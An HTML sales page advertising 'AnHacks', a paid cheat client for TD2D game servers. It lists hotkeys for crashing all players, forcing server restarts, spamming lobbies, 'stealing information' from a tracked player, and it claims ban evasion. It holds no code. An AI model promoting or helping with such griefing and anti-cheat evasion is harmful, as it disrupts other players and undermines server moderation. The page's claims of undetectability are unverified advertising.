


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="stylesheet" href="backcircles.css">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>AnHacks</title>
    <link rel="stylesheet" href="styles.css">
    <audio id="bgm" src="music.mp3" autoplay loop></audio>
    <p class="version" version="7"></p>
</head>
<body>
    <div class="container">
        <div class="header">
            <h1>🎮 AnHacks Cheat list</h1>
            <h6>Current AnHacks version: 5</h6>
            <p>Complete collection of hacks and cheats organized by category</p>
            <p>Purchase from <a href="https://ans-shop.mysellauth.com/">here.</a></p>
            <p>WHAT IS ANHACKS?</p>
            <p>AnHacks is a cheap hack which works on any TD2D Public Server</p>
            <p>It has tons of cheats to play around with with a slick clean UI</p>
             <p>It is completely undetectable meaning that the server will not kick you out.</p>
             <p>It gets tons of updates, and has faster loading and joining times, better optimizations.</p>
             <p>AnHacks also offers data.win modification without the red line.</p>
             <p>AnHacks has been created by an/pck.</p>
        </div>

        <div class="content">
            <div class="warning">
                <span class="warning-icon">⚠️</span>
                <div>
                    <strong>Important:</strong> The cheats automatically have a ban evader, you cannot get banned in servers so do not worry!
                </div>
            </div>

            <div class="category top-image">
    <img src="anhacks.png" alt="Image">
  </div>
            
            <div class="category op">
                <h2>
                    <div class="category-icon">💀</div>
                    Overpowered Cheats
                </h2>
                <div class="cheat-grid">
                    <div class="cheat-item">
                        <div class="cheat-name">Kill All (EXE Mode)</div>
                        <div class="cheat-key">Divide</div>
                        <div class="cheat-description">Kills all players when playing as exe</div>
                    </div>
                     <div class="cheat-item">
                        <div class="cheat-name">Invisible</div>
                        <div class="cheat-key">M</div>
                        <div class="cheat-description">Makes you become INVISIBLE</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Kill Game</div>
                        <div class="cheat-key">Numpad 3</div>
                        <div class="cheat-description">Spams everything and completely fucks the game</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Spam Hit EXE</div>
                        <div class="cheat-key">F (Hold)</div>
                        <div class="cheat-description">Rapidly attacks with EXE abilities</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Full Invincibility</div>
                        <div class="cheat-key">0</div>
                        <div class="cheat-description">Complete protection from all attacks</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Force restart server (for BETA users only)</div>
                        <div class="cheat-key">T</div>
                        <div class="cheat-description">Forcefully timeout everyone and restart the server instantly</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Crash All Players</div>
                        <div class="cheat-key">F11</div>
                        <div class="cheat-description">Forces all connected players (exept you) to crash</div>
                    </div>
                     <div class="cheat-item">
                        <div class="cheat-name">Crash All V2</div>
                        <div class="cheat-key">9</div>
                        <div class="cheat-description">Crashes all connected players (exept you) slowly but more effectively.</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Shake Screen All</div>
                        <div class="cheat-key">U</div>
                        <div class="cheat-description">Shakes everyones screen in game (exept yours)</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Disable tails gun</div>
                        <div class="cheat-key">Numpad 5</div>
                        <div class="cheat-description">Disables the tails gun!!!</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Disable egg projectiles</div>
                        <div class="cheat-key">Pause</div>
                        <div class="cheat-description">Disables the egg!!!</div>
                    </div>
                </div>
            </div>

            <div class="category visual">
                <h2>
                    <div class="category-icon">✨</div>
                    Visual Effects
                </h2>
                 <div class="cheat-item">
                        <div class="cheat-name">Spam Random Projectiles</div>
                        <div class="cheat-key">F1</div>
                        <div class="cheat-description">Rapidly fires various projectile types</div>
                    </div>
                <div class="cheat-item">
                        <div class="cheat-name">Show toggled mods</div>
                        <div class="cheat-key">W</div>
                        <div class="cheat-description">Shows toggled mods</div>
                    </div>
                 <div class="cheat-item">
                        <div class="cheat-name">Aura Farm</div>
                        <div class="cheat-key">Enter</div>
                        <div class="cheat-description">Makes you AURA FARM</div>
                    </div>
                <div class="cheat-item">
                        <div class="cheat-name">Tracers</div>
                        <div class="cheat-key">D</div>
                        <div class="cheat-description">Puts tracers on everyone</div>
                    </div>
                <div class="cheat-grid">
                    <div class="cheat-item">
                        <div class="cheat-name">"White" screen all</div>
                        <div class="cheat-key">F9</div>
                        <div class="cheat-description">Busts something white on everyones screen</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Sally Shield Screen Fill</div>
                        <div class="cheat-key">F6</div>
                        <div class="cheat-description">Covers screen with Demonized Sally's shields</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Blood Aura Effect</div>
                        <div class="cheat-key">Numpad 4</div>
                        <div class="cheat-description">Adds a menacing blood aura around your character</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Purple Effect Aura</div>
                        <div class="cheat-key">5</div>
                        <div class="cheat-description">Creates a mystical purple aura effect</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Spinning Donut</div>
                        <div class="cheat-key">P</div>
                        <div class="cheat-description">Generates a spinning donut around your character</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Color Palette Change (SS)</div>
                        <div class="cheat-key">F5</div>
                        <div class="cheat-description">Changes the player Palette</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Inappropriate Content</div>
                        <div class="cheat-key">Multiply, F3, J</div>
                        <div class="cheat-description">Various inappropriate text and content spawners</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Spam text in lobby</div>
                        <div class="cheat-key">Numpad 6</div>
                        <div class="cheat-description">Spams "Specified player not found" while in lobby at a high pace</div>
                    </div>
            </div>


            <div class="category movement">
                <h2>
                    <div class="category-icon">🚀</div>
                    Movement
                </h2>
                <div class="cheat-grid">
                    <div class="cheat-item">
                        <div class="cheat-name">Teleport</div>
                        <div class="cheat-key">S</div>
                        <div class="cheat-description">Teleports to your mouse</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Teleport to Player</div>
                        <div class="cheat-key">Q</div>
                        <div class="cheat-description">Instantly teleport to stalked player</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Creative Mode Flight</div>
                        <div class="cheat-key">V</div>
                        <div class="cheat-description">Enables creative mode with enhanced movement</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Super Speed</div>
                        <div class="cheat-key">Shift + Arrows</div>
                        <div class="cheat-description">Move at incredibly high speeds</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Walk on Air</div>
                        <div class="cheat-key">Space (Hold)</div>
                        <div class="cheat-description">Enables air walking with no vertical movement</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Spin Player (Mid-Air)</div>
                        <div class="cheat-key">8</div>
                        <div class="cheat-description">Rotates player when airborne with no Y movement</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Freeze Movement</div>
                        <div class="cheat-key">K</div>
                        <div class="cheat-description">Completely stops all character animation movement</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Lock Direction Right</div>
                        <div class="cheat-key">F2</div>
                        <div class="cheat-description">Forces character to face right continuously</div>
                    </div>
                </div>
            </div>


            <div class="category gameplay">
                <h2>
                    <div class="category-icon">🎯</div>
                    Gameplay Modifications
                </h2>
                <div class="cheat-grid">
                    <div class="cheat-item">
                        <div class="cheat-name">Demonized Toggle</div>
                        <div class="cheat-key">F7</div>
                        <div class="cheat-description">Transform into Demonized form</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">69 Rings</div>
                        <div class="cheat-key">F12</div>
                        <div class="cheat-description">Instantly gets 69 rings</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Scripts</div>
                        <div class="cheat-key">A</div>
                        <div class="cheat-description">Makes every character be able to jump and attack at the same time and removes all slowing down</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Collect All Rings Repeatedly</div>
                        <div class="cheat-key">+</div>
                        <div class="cheat-description">Automatically collects all rings on the map</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Collect All Shards</div>
                        <div class="cheat-key">Page Down</div>
                        <div class="cheat-description">Gathers all available shards in ravine mist instantly</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Toggle Health (0/100)</div>
                        <div class="cheat-key">G</div>
                        <div class="cheat-description">Switches between 0 HP and 100 HP</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Hide Damaging Rings</div>
                        <div class="cheat-key">7</div>
                        <div class="cheat-description">Makes harmful rings invisible</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Anti-EXE Invisibility</div>
                        <div class="cheat-key">H</div>
                        <div class="cheat-description">See EXE even if they are invisible</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Fake Death</div>
                        <div class="cheat-key">Home</div>
                        <div class="cheat-description">Simulate death animation without actually dying</div>
                    </div>
                        <div class="cheat-item">
                        <div class="cheat-name">My pc will die in text + Mermer (SS)</div>
                        <div class="cheat-key">Numpad 0</div>
                        <div class="cheat-description">Displays crash warning and transforms into Mermer</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Sally Shield Spam</div>
                        <div class="cheat-key">B</div>
                        <div class="cheat-description">Rapidly deploys Demonized Sally shields as any character</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Annoy Closest Player</div>
                        <div class="cheat-key">I</div>
                        <div class="cheat-description">Activates annoying effects on the nearest player</div>
                    </div>
                </div>
            </div>

            <div class="category audio">
                <h2>
                    <div class="category-icon">🔊</div>
                    Audio Effects
                </h2>
                <div class="cheat-grid">
                    <div class="cheat-item">
                        <div class="cheat-name">Spam Sounds</div>
                        <div class="cheat-key">N</div>
                        <div class="cheat-description">Rapidly plays random sound effects</div>
                    </div>
                    <div class="cheat-grid">
                    <div class="cheat-item">
                        <div class="cheat-name">Vine boom</div>
                        <div class="cheat-key">Right Control</div>
                        <div class="cheat-description">Vine boom</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Exe laugh</div>
                        <div class="cheat-key">Left Alt</div>
                        <div class="cheat-description">Exe laugh sound effect</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Spam "Sucks to be you" Voice</div>
                        <div class="cheat-key">Y</div>
                        <div class="cheat-description">Repeatedly plays the taunting voice line of Exetior</div>
                    </div>
                </div>
            </div>

            <div class="category utility">
                <h2>
                    <div class="category-icon">🛠️</div>
                    Utility & Support
                </h2>
                <div class="cheat-grid">
                    <div class="cheat-item">
                        <div class="cheat-name">Stalk Player</div>
                        <div class="cheat-key">O</div>
                        <div class="cheat-description">Track and follow a target player</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Anti-Crash</div>
                        <div class="cheat-key">6</div>
                        <div class="cheat-description">Makes it so you cant get crashed by other anhacks users</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Steal Information</div>
                        <div class="cheat-key">E (While Stalking)</div>
                        <div class="cheat-description">Extract data from the stalked player</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Heal Target Player</div>
                        <div class="cheat-key">Page Up</div>
                        <div class="cheat-description">Restore all health to the currently stalked player</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Auto Heal (Touch)</div>
                        <div class="cheat-key">F8</div>
                        <div class="cheat-description">Automatically heals anyone you touch</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Heal Everyone</div>
                        <div class="cheat-key">Numpad 8</div>
                        <div class="cheat-description">Restores health to all players (requires 69 rings)</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Teleport Closest Player to Cursor</div>
                        <div class="cheat-key">U (Hold)</div>
                        <div class="cheat-description">Moves nearest player to mouse position (Client Side)</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Escape Anywhere</div>
                        <div class="cheat-key">F4</div>
                        <div class="cheat-description">Instantly escape from any situation or location</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Shake Screen</div>
                        <div class="cheat-key">L</div>
                        <div class="cheat-description">Shakes the screen of the player your spectating</div>
                    </div>
                </div>
            </div>

            <div class="category exploit">
                <h2>
                    <div class="category-icon">⚡</div>
                    Level-Specific Exploits
                </h2>
                <div class="cheat-grid">
                    <div class="cheat-item">
                        <div class="cheat-name">Spaz Practice Mode Doll</div>
                        <div class="cheat-key">Numpad 6</div>
                        <div class="cheat-description">Flings the Practice Mode doll</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Kill Blobs in Ravine Mist</div>
                        <div class="cheat-key">Numpad 9</div>
                        <div class="cheat-description">Repeatedly eliminates blob enemies in Ravine</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Destroy Dark Tower Spikes</div>
                        <div class="cheat-key">Numpad 2</div>
                        <div class="cheat-description">Instantly destroys spikes when touching warning signs</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Break All Vases</div>
                        <div class="cheat-key">F10</div>
                        <div class="cheat-description">Shatters all destructible vases on Volcano Valley</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Spam Doors (Haunted Dream)</div>
                        <div class="cheat-key">Numpad 1</div>
                        <div class="cheat-description">Opens and closes Haunted Dream Doors</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Explode Boxes (Kind & Fair)</div>
                        <div class="cheat-key">Numpad 7</div>
                        <div class="cheat-description">Detonates all boxes in Kind and Fair level</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Priceless Freedom Lift Spam</div>
                        <div class="cheat-key">End</div>
                        <div class="cheat-description">Spams the lift in PF</div>
                    </div>
                </div>
            </div>
        </div>

        <div class="footer">
            <p>And most of all, enjoy</p>
            <p>Site last updated: 2.8.2025</p>
            <p>made by an and price is 40$</p>
        </div>
    </div>
    <script src="script.js"></script>
</body>
</html>
</file>
